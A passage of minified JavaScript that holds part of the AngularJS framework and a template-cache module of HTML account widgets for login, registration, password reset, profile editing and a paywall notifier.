i=parseFloat(t),r=isNaN(i);if(r||i in m||(i=e.pluralCat(i-h)),i!==u&&!(r&&S(u)&&isNaN(u))){w();var o=g[i];v(o)?(null!=t&&n.debug("ngPluralize: no rule defined for '"+i+"' in "+f),w=p,c()):w=a.$watch(o,c),u=i}})}}}],Ma=["$parse","$animate","$compile",function(e,r,o){var a="$$NG_REMOVED",s=t("ngRepeat"),l=function(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0===(1&t))},c=function(e){return e.clone[0]},u=function(e){return e.clone[e.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(t,d){var f=d.ngRepeat,p=o.$$createComment("end ngRepeat",f),h=f.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!h)throw s("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",f);var m=h[1],g=h[2],v=h[3],y=h[4];if(h=m.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/),!h)throw s("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",m);var b=h[3]||h[1],E=h[2];if(v&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(v)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(v)))throw s("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",v);var w,S,$,C,_={$id:Je};return y?w=e(y):($=function(e,t){return Je(t)},C=function(e){return e}),function(e,t,o,d,h){w&&(S=function(t,n,i){return E&&(_[E]=t),_[b]=n,_.$index=i,w(e,_)});var m=he();e.$watchCollection(g,function(o){var d,g,y,w,_,k,A,P,T,O,I,N,L=t[0],x=he();if(v&&(e[v]=o),n(o))T=o,P=S||$;else{P=S||C,T=[];for(var D in o)Ni.call(o,D)&&"$"!==D.charAt(0)&&T.push(D)}for(w=T.length,I=new Array(w),d=0;d<w;d++)if(_=o===T?d:T[d],k=o[_],A=P(_,k,d),m[A])O=m[A],delete m[A],x[A]=O,I[d]=O;else{if(x[A])throw i(I,function(e){e&&e.scope&&(m[e.id]=e)}),s("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",f,A,k);I[d]={id:A,scope:void 0,clone:void 0},x[A]=!0}for(var V in m){if(O=m[V],N=pe(O.clone),r.leave(N),N[0].parentNode)for(d=0,g=N.length;d<g;d++)N[d][a]=!0;O.scope.$destroy()}for(d=0;d<w;d++)if(_=o===T?d:T[d],k=o[_],O=I[d],O.scope){y=L;do y=y.nextSibling;while(y&&y[a]);c(O)!=y&&r.move(pe(O.clone),null,L),L=u(O),l(O.scope,d,b,k,E,_,w)}else h(function(e,t){O.scope=t;var n=p.cloneNode(!1);e[e.length++]=n,r.enter(e,null,L),L=n,O.clone=e,x[O.id]=O,l(O.scope,d,b,k,E,_,w)});m=x})}}}}],Ra="ng-hide",Fa="ng-hide-animate",Ua=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,i){t.$watch(i.ngShow,function(t){e[t?"removeClass":"addClass"](n,Ra,{tempClasses:Fa})})}}}],ja=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,i){t.$watch(i.ngHide,function(t){e[t?"addClass":"removeClass"](n,Ra,{tempClasses:Fa})})}}}],Ba=ui(function(e,t,n){e.$watch(n.ngStyle,function(e,n){n&&e!==n&&i(n,function(e,n){t.css(n,"")}),e&&t.css(e)},!0)}),Ga=["$animate","$compile",function(e,t){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,o,a){var s=o.ngSwitch||o.on,l=[],c=[],u=[],d=[],f=function(e,t){return function(){e.splice(t,1)}};n.$watch(s,function(n){var r,o;for(r=0,o=u.length;r<o;++r)e.cancel(u[r]);for(u.length=0,r=0,o=d.length;r<o;++r){var s=pe(c[r].clone);d[r].$destroy();var p=u[r]=e.leave(s);p.then(f(u,r))}c.length=0,d.length=0,(l=a.cases["!"+n]||a.cases["?"])&&i(l,function(n){n.transclude(function(i,r){d.push(r);var o=n.element;i[i.length++]=t.$$createComment("end ngSwitchWhen");var a={clone:i};c.push(a),e.enter(i,o.parent(),o)})})})}}}],Ha=ui({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Wa=ui({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),qa=t("ngTransclude"),Ya=ui({restrict:"EAC",link:function(e,t,n,i,r){function o(e){e.length&&(t.empty(),t.append(e))}if(n.ngTransclude===n.$attr.ngTransclude&&(n.ngTransclude=""),!r)throw qa("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Z(t));var a=n.ngTransclude||n.ngTranscludeSlot;r(o,null,a)}}),Ka=["$templateCache",function(e){return{restrict:"E",terminal:!0,compile:function(t,n){if("text/ng-template"==n.type){var i=n.id,r=t[0].text;e.put(i,r)}}}}],za={$setViewValue:p,$render:p},Za=["$element","$scope",function(t,n){var i=this,r=new Xe;i.ngModelCtrl=za,i.unknownOption=Ri(e.document.createElement("option")),i.renderUnknownOption=function(e){var n="? "+Je(e)+" ?";i.unknownOption.val(n),t.prepend(i.unknownOption),t.val(n)},n.$on("$destroy",function(){i.renderUnknownOption=p}),i.removeUnknownOption=function(){i.unknownOption.parent()&&i.unknownOption.remove()},i.readValue=function(){return i.removeUnknownOption(),t.val()},i.writeValue=function(e){i.hasOption(e)?(i.removeUnknownOption(),t.val(e),""===e&&i.emptyOption.prop("selected",!0)):null==e&&i.emptyOption?(i.removeUnknownOption(),t.val("")):i.renderUnknownOption(e)},i.addOption=function(e,t){if(t[0].nodeType!==lr){de(e,'"option value"'),""===e&&(i.emptyOption=t);var n=r.get(e)||0;r.put(e,n+1),i.ngModelCtrl.$render(),Ti(t)}},i.removeOption=function(e){var t=r.get(e);t&&(1===t?(r.remove(e),""===e&&(i.emptyOption=void 0)):r.put(e,t-1))},i.hasOption=function(e){return!!r.get(e)},i.registerOption=function(e,t,n,r,o){if(r){var a;n.$observe("value",function(e){y(a)&&i.removeOption(a),a=e,i.addOption(e,t)})}else o?e.$watch(o,function(e,r){n.$set("value",e),r!==e&&i.removeOption(r),i.addOption(e,t)}):i.addOption(n.value,t);t.on("$destroy",function(){i.removeOption(n.value),i.ngModelCtrl.$render()})}}],Ja=function(){function e(e,t,n,r){var o=r[1];if(o){var a=r[0];if(a.ngModelCtrl=o,t.on("change",function(){e.$apply(function(){o.$setViewValue(a.readValue())})}),n.multiple){a.readValue=function(){var e=[];return i(t.find("option"),function(t){t.selected&&e.push(t.value)}),e},a.writeValue=function(e){var n=new Xe(e);i(t.find("option"),function(e){e.selected=y(n.get(e.value))})};var s,l=NaN;e.$watch(function(){l!==o.$viewValue||U(s,o.$viewValue)||(s=ge(o.$viewValue),o.$render()),l=o.$viewValue}),o.$isEmpty=function(e){return!e||0===e.length}}}}function t(e,t,n,i){var r=i[1];if(r){var o=i[0];r.$render=function(){o.writeValue(r.$viewValue)}}}return{restrict:"E",require:["select","?ngModel"],controller:Za,priority:1,link:{pre:e,post:t}}},Xa=["$interpolate",function(e){return{restrict:"E",priority:100,compile:function(t,n){if(y(n.value))var i=e(n.value,!0);else{var r=e(t.text(),!0);r||n.$set("value",t.text())}return function(e,t,n){var o="$selectController",a=t.parent(),s=a.data(o)||a.parent().data(o);s&&s.registerOption(e,t,n,i,r)}}}}],Qa=m({restrict:"E",terminal:!1}),es=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}},ts=function(){return{restrict:"A",require:"?ngModel",link:function(e,n,i,r){if(r){var o,a=i.ngPattern||i.pattern;i.$observe("pattern",function(e){if(w(e)&&e.length>0&&(e=new RegExp("^"+e+"$")),e&&!e.test)throw t("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",a,e,Z(n));o=e||void 0,r.$validate()}),r.$validators.pattern=function(e,t){return r.$isEmpty(t)||v(o)||o.test(t)}}}}},ns=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){if(i){var r=-1;n.$observe("maxlength",function(e){var t=d(e);r=isNaN(t)?-1:t,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r}}}}},is=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){if(i){var r=0;n.$observe("minlength",function(e){r=d(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r}}}}};return e.angular.bootstrap?void(e.console&&console.log("WARNING: Tried to load angular more than once.")):(le(),be(Yi),Yi.module("ngLocale",[],["$provide",function(e){function t(e){e+="";var t=e.indexOf(".");return t==-1?0:e.length-t-1}function n(e,n){var i=n;void 0===i&&(i=Math.min(t(e),3));var r=Math.pow(10,i),o=(e*r|0)%r;return{v:i,f:o}}var i={ZERO:"zero",ONE:"one",TWO:"two",FEW:"few",MANY:"many",OTHER:"other"};e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],STANDALONEMONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(e,t){var r=0|e,o=n(e,t);return 1==r&&0==o.v?i.ONE:i.OTHER}})}]),void Ri(e.document).ready(function(){ie(e.document,re)}))}(window),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),angular.module("ev-templates",[]).run(["$templateCache",function(e){e.put("account/ev-acct-activation.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer" ng-show="showPanel"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction()"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div class="alert alert-{{severityLevel}} text-center" style="vertical-align: middle" translate="{{ activationMessage }}"></div></div></div>'),e.put("account/ev-change-password.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evChangePasswordForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="ev widget-body"><ng-form name="evChangePasswordForm" class="ev {{formStyle}} widget-form" role="form" novalidate><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div ng-repeat="validator in changePasswordTemplate.validators"><div class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><ev-attribute id="validator-{{$index}}" input="{{validator}}" type="new_validator" show-labels="{{showLabels}}" form-style="{{formStyle}}" override-translation-key="{{translationPrefix}}" show-confirm-validators="true"></ev-attribute></div></div><div id="buttonPanel" class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><div ng-if="isFormStyleDefault && !isLoading && changePasswordTemplate" class="{{isFormStyleDefault && !isLoading && changePasswordTemplate ? \'ev form-group\' : \'\'}}"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}}"><button type="submit" class="ev btn btn-success {{cancelbtnCaption ? \'\' : \'btn-lg btn-block\'}}" ng-disabled="!evChangePasswordForm.$valid || !(!evChangePasswordForm.$pristine && evChangePasswordForm.$dirty)" ng-click="submitBtnAction(evChangePasswordForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evChangePasswordForm)">{{cancelbtnCaption}}</button></div></div><div class="{{!isFormStyleDefault && !isLoading && changePasswordTemplate ? \'ev form-group\' : \'\'}}" ng-if="!isFormStyleDefault && !isLoading && changePasswordTemplate"><button type="submit" class="ev btn btn-success" ng-disabled="!evChangePasswordForm.$valid || !(!evChangePasswordForm.$pristine && evChangePasswordForm.$dirty)" ng-click="submitBtnAction(evChangePasswordForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evChangePasswordForm)" ng-disabled="!evChangePasswordForm.$dirty">{{cancelbtnCaption}}</button></div></div></ng-form></div></div>'),e.put("account/ev-edit-profile.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evEditProfileForm)"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div id="editProfileCaptureAttrs"><ng-form name="evEditProfileForm" class="ev form-horizontal" role="form" ng-submit="submitBtnAction(evEditProfileForm)" novalidate><ev-event-handler id="widgetGuid"><ev-capture-container action="editProfile"><ev-capture-attributes id="{{evCaptureFormGuid}}" service-name="{{serviceName}}" show-labels="{{showLabels}}" show-error-msgs="{{showErrorMsgs}}" show-existing-attrs="{{showExistingAttrs}}" override-translation-key="{{translationPrefix}}" hidden-attributes="{{hiddenAttributes}}" non-editable="{{nonEditable}}" disable-cache="{{disableCache}}" show-provided-data="{{showProvidedData}}" ng-keypress="$event.which === 13 && submitBtnAction(evEditProfileForm)"></ev-capture-attributes></ev-capture-container></ev-event-handler><div id="buttonPanel" ng-if="evEditProfileForm.$ready && evEditProfileForm.$template"><div class="{{evEditProfileForm.$ready ? \'ev form-group\' : \'\'}}"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}}"><button type="submit" class="ev btn btn-success" ng-click="submitBtnAction(evEditProfileForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evEditProfileForm)">{{cancelbtnCaption}}</button></div></div></div></ng-form></div></div></div>'),e.put("account/ev-forgot-password.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="ev widget-close" ng-click="navBarCloseAction(evPasswordForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="ev widget-body"><ng-form name="evPasswordForm" class="ev {{formStyle}} widget-form" role="form" novalidate><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div ng-repeat="identifier in forgotPasswordTemplate.identifiers" ng-if="identifier.name !== \'password\' && identifier.name !== \'confirmPassword\'" class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}" ng-keypress="$event.which === 13 && submitBtnAction(evPasswordForm)"><ev-attribute id="identifier-{{$index}}" input="{{identifier}}" type="identifier" show-labels="{{showLabels}}" form-style="{{formStyle}}" override-translation-key="{{translationPrefix}}"></ev-attribute></div><div id="buttonPanel" class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><div ng-if="isFormStyleDefault && !isLoading && forgotPasswordTemplate" class="{{isFormStyleDefault && !isLoading && forgotPasswordTemplate ? \'ev form-group\' : \'\'}}"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}}"><button type="submit" ng-show="!sentEmail" class="ev btn btn-success {{cancelbtnCaption ? \'\' : \'btn-lg btn-block\'}}" ng-disabled="!evPasswordForm.$valid || !(!evPasswordForm.$pristine && evPasswordForm.$dirty)" ng-click="submitBtnAction(evPasswordForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-show="!sentEmail" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evPasswordForm)">{{cancelbtnCaption}}</button> <button type="text" class="ev btn btn-default" ng-show="sentEmail" style="width:100%" ng-if="closeBtnCaption" ng-click="closeBtnAction()">{{closeBtnCaption}}</button></div></div><div class="{{!isFormStyleDefault && !isLoading && forgotPasswordTemplate ? \'ev form-group\' : \'\'}}" ng-if="!isFormStyleDefault && !isLoading && forgotPasswordTemplate"><button type="submit" class="ev btn btn-success" ng-disabled="!evPasswordForm.$valid || !(!evPasswordForm.$pristine && evPasswordForm.$dirty)" ng-click="submitBtnAction(evPasswordForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evPasswordForm)">{{cancelbtnCaption}}</button></div></div></ng-form></div></div>'),e.put("account/ev-login.tpl.html",'<div id="login-flip" class="flip" ng-style="isHorizontal && {\'min-width\':\'0\'}"><div id="login-flip-front" ng-class="flippedFrontStyle" ng-style="isHorizontal && {\'min-width\':\'0\'}"><div class="flip-front-content"><div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evLoginForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="ev widget-body"><div id="social_box" ng-if="!isLoading && loginTemplate && showSocial"><ev-social-btns id="{{widgetGuid}}" service-name="{{serviceName}}" auto-register="{{autoRegister}}" auto-populate="{{autoPopulate}}" extended-permissions="basic, email" network-action="login" networks="socialNetworks" network-btn-style="{{socialStyle}}"></div><div id="login-divider" ng-show="!isLoading && loginTemplate && showSocial && socialNetworks" class="txt_divider"><div class="txt_spacer"><span class="spacer"></span><p>{{ \'ev.widgets.orseparator\' | translate }}</p><span class="spacer"></span></div></div><ng-form name="evLoginForm" class="ev {{formStyle}} widget-form" role="form" ng-submit="submitForm(evLoginForm)" novalidate><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div ng-keypress="$event.which === 13 && submitForm(evLoginForm)" class="{{isFormStyleDefault ? \'\' : \'ev form-group inline-m-b\'}}"><div ng-repeat="identifier in loginTemplate.identifiers" ng-if="identifier.name !== \'password\' && identifier.name !== \'confirmPassword\'"><ev-attribute id="identifier-{{$index}}" input="{{identifier}}" type="identifier" check-identifier-uniquness="false" show-labels="{{showLabels}}" form-style="{{formStyle}}" override-translation-key="{{translationPrefix}}"></ev-attribute></div></div><div ng-keypress="$event.which === 13 && submitForm(evLoginForm)" class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><div ng-repeat="validator in loginTemplate.validators"><ev-attribute id="validator-{{$index}}" input="{{validator}}" type="validator" show-confirm-validators="false" show-labels="{{showLabels}}" form-style="{{formStyle}}" override-translation-key="{{translationPrefix}}"></ev-attribute></div><div ng-if="!isFormStyleDefault"><div align="right" ng-if="!isLoading && loginTemplate && showForgotPasswordLink"><a class="forgot-password" ng-click="forgotPasswordAction()">{{forgotPasswordLabel}}</a></div></div></div><div class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><div id="g-recaptcha-id" ng-if="recaptcha"><div class="ev form-group"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}} g-recaptcha"><script src="https://www.google.com/recaptcha/api.js?onload=evReCaptchaApiLoaded&render=explicit" async defer="defer"></script><ev-recaptcha enabled="{{recaptcha}}" ng-model="reCaptchaSettings" theme="\'light\'" site-key="recaptchaSiteKey" on-create="setReCaptchaWidgetId(reCaptchaWidgetId)" on-success="setReCaptchaResponse(response, reCaptchaWidgetId)" on-expire="captchaExpiration()"></div></div></div></div><div ng-if="isFormStyleDefault"><div align="right" ng-if="!isLoading && loginTemplate && showForgotPasswordLink"><span class="forgot-password" ng-click="forgotPasswordAction()">{{forgotPasswordLabel}}</span></div></div><div ng-if="rememberMe && loginTemplate && !isLoading" class="{{isFormStyleDefault ? \'\' : \'ev form-group inline-m-b\'}}"><div class="ev form-group"><div class="{{!isFormStyleDefault ? \'\' : (showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\')}}"><div class="ev checkbox checkbox-primary"><label class="ev i-checks"><input type="checkbox" ng-model="evLoginForm.rememberMeChecked"> <i class="remember-me">{{rememberMeLabel}}</i></label></div></div></div></div><div id="buttonPanel" class="{{isFormStyleDefault ? \'\' : \'ev form-group inline-m-b\'}}"><div ng-if="isFormStyleDefault && !isLoading && loginTemplate" class="ev form-group"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}}"><button type="submit" class="ev btn btn-success {{cancelbtnCaption ? \'\' : \'btn-lg btn-block\'}}" ng-click="submitForm(evLoginForm)" ng-disabled="!evLoginForm.$valid || !(!evLoginForm.$pristine && evLoginForm.$dirty)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evLoginForm)">{{cancelbtnCaption}}</button></div></div><div class="ev form-group" ng-if="!isFormStyleDefault && !isLoading && loginTemplate"><button type="submit" class="ev btn btn-success" ng-disabled="!evLoginForm.$valid || !(!evLoginForm.$pristine && evLoginForm.$dirty)" ng-click="submitForm(evLoginForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evLoginForm)">{{cancelbtnCaption}}</button></div></div></ng-form></div></div></div></div><div id="login-flip-back" ng-class="flippedBackStyle" ng-style="isHorizontal && {\'min-width\':\'0\'}"><div class="flip-back-content" align="right"><ev-forgot-password auth-scheme-name="{{authSchemeName}}" ng-if="renderFormPassword" service-name="{{forgotPasswordService}}" title="Forgot Password" form-style="{{formStyle}}" align="{{alignment}}" return-login="{{returnLogin}}" show-labels="{{showLabels}}" show-header="{{showHeader}}" show-container="{{showContainer}}" show-error-msgs="{{showErrorMsgs}}" submitbtn-caption="Reset Password" cancelbtn-caption="Cancel"></div></div></div>'),
e.put("account/ev-profile-when.tpl.html",'<section id="{{widgetGuid}}" class="ev ng-cloak" ng-transclude><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div id="profile-container" class="ev ng-cloak"></div></section>'),e.put("account/ev-profile.tpl.html",'<div id="{{widgetGuid}}" class="ev ng-cloak"><div ng-transclude></div></div>'),e.put("account/ev-registration.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evRegistrationForm)"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div ng-show="!isLoading && evRegistrationForm.$template && showSocial" id="social_box"><ev-social-btns id="{{widgetGuid}}" service-name="{{serviceName}}" auto-register="{{autoRegister}}" auto-populate="{{autoPopulate}}" extended-permissions="basic, email" network-action="register" networks="socialNetworks" show-error-msgs="{{showErrorMsgs}}" network-btn-style="{{socialStyle}}" network-desc="Register with Social:"></div><div id="login-divider" ng-show="!isLoading && evRegistrationForm.$template && showSocial && socialNetworks" class="txt_divider"><div class="txt_spacer"><span class="spacer"></span><p>OR</p><span class="spacer"></span></div></div><div id="registrationCaptureAttrs"><ng-form name="evRegistrationForm" class="ev form-horizontal" role="form" ng-submit="submitBtnAction(evRegistrationForm)" novalidate><ev-event-handler id="widgetGuid"><ev-capture-container action="register"><ev-capture-attributes id="{{widgetGuid}}" auth-scheme-name="{{authSchemeName}}" service-name="{{serviceName}}" auto-login="{{autoLogin}}" recaptcha="{{recaptcha}}" show-labels="{{showLabels}}" override-translation-key="{{translationPrefix}}" hidden-attributes="{{hiddenAttributes}}" ng-keypress="$event.which === 13 && submitBtnAction(evRegistrationForm)"></ev-capture-attributes></ev-capture-container></ev-event-handler><div id="buttonPanel" ng-if="evRegistrationForm.$ready && evRegistrationForm.$template"><div class="{{evRegistrationForm.$ready ? \'ev form-group\' : \'\'}}"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}}"><button type="submit" class="ev btn btn-success {{cancelbtnCaption ? \'\' : \'btn-lg btn-block\'}}" ng-click="submitBtnAction(evRegistrationForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evRegistrationForm)">{{cancelbtnCaption}}</button></div></div></div></ng-form></div></div></div>'),e.put("account/ev-reset-password.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evResetPasswordForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="ev widget-body"><ng-form name="evResetPasswordForm" class="ev {{formStyle}} widget-form" role="form" novalidate><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div ng-repeat="validator in resetPasswordTemplate.validators" class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><ev-attribute id="validator-{{$index}}" input="{{validator}}" type="new_validator" show-labels="{{showLabels}}" form-style="{{formStyle}}" override-translation-key="{{translationPrefix}}" show-confirm-validators="true"></ev-attribute></div><div id="buttonPanel" class="{{isFormStyleDefault ? \'\' : \'ev form-group\'}}"><div ng-if="isFormStyleDefault && !isLoading && resetPasswordTemplate" class="{{isFormStyleDefault && !isLoading && resetPasswordTemplate ? \'ev form-group\' : \'\'}}"><div class="{{showLabels ? \'ev col-sm-8 col-sm-offset-4\' : \'ev col-sm-12\'}}"><button type="submit" class="ev btn btn-success {{cancelbtnCaption ? \'\' : \'btn-lg btn-block\'}}" ng-disabled="!evResetPasswordForm.$valid || !(!evResetPasswordForm.$pristine && evResetPasswordForm.$dirty)" ng-click="submitBtnAction(evResetPasswordForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evResetPasswordForm)">{{cancelbtnCaption}}</button></div></div><div class="{{!isFormStyleDefault && !isLoading && resetPasswordTemplate ? \'ev form-group\' : \'\'}}" ng-if="!isFormStyleDefault && !isLoading && resetPasswordTemplate"><button type="submit" class="ev btn btn-success" ng-disabled="!evResetPasswordForm.$valid || !(!evResetPasswordForm.$pristine && evResetPasswordForm.$dirty)" ng-click="submitBtnAction(evResetPasswordForm)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evResetPasswordForm)" ng-disabled="!evResetPasswordForm.$dirty">{{cancelbtnCaption}}</button></div></div></ng-form></div></div>'),e.put("ad/ev-paywall-notifier.tpl.html",'<div id="{{widgetGuid}}" class="ev" class="widget-container" ng-if="displayNotifier"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div 